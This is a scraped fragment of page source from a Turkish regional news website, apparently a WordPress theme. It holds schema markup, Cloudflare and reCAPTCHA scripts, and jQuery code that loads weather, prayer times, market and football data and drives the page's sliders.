type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="a94947a05221778655c6b500-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="a94947a05221778655c6b500-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="a94947a05221778655c6b500-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="a94947a05221778655c6b500-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="a94947a05221778655c6b500-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="a94947a05221778655c6b500-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1hE3OVOS25XRkuHrHBgehg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768985028405');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>